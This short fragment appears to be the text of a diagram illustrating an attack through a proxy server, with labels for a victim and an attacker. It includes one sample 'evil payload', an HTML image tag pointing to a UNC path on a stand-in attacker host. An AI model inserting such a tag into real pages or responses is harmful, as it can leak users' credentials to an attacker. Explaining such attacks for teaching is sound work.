 Hello proxy server, give me response
of http://example.com
Here is the response with my evil payload
<img src=\\attacker\123>
victim
attacker